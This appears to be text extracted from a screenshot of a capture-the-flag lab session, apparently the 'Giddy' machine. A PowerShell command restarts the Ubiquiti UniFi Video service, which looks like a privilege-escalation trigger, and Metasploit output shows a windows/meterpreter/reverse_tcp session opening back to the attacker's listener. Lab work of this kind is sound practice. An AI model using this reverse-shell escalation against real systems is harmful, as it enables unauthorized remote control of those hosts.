 PS C:\ProgramData\unifi-video>
Restart-Service -Name "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
PS C:\ProgramData\unifi-video>
Submit Cancel History: Connected to: GIDDY Save Exit
_zsh_tmux_plugin_run
msf6 payload(windows/meterpreter/reverse_tcp) > [*] Meterpreter session 11 opened (10.10.14.22:
4444 -> 10.10.10.104:49777) at 2023-10-30 15:49:42 -0700
msf6 payload(windows/meterpreter/reverse_tcp) >